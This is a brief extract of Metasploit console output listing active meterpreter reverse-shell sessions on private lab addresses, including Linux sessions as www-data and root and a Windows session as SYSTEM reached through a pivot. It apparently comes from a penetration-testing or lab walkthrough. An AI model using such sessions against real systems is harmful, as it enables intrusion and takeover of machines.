 msf > sessions -i
Active sessions
===============
Id Type Information
Connection
-- ---- -----------
----------
1 meterpreter php/linux www-data (33) @ ubuntu
192.168.174.128:4444 -> 192.168.174.132:44567 (192.168.174.132)
2 meterpreter x64/linux uid=33, gid=33, euid=33, egid=33 @ 192.168.174.132
192.168.174.128:4443 -> 192.168.174.132:38899 (192.168.174.132)
3 meterpreter x64/linux uid=0, gid=0, euid=0, egid=0 @ 192.168.174.132
192.168.174.128:4443 -> 192.168.174.132:38900 (192.168.174.132)
5 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN-G2FTBHAP178
192.168.174.128-192.168.174.132:0 -> 192.168.116.133:4446 (192.168.116.133)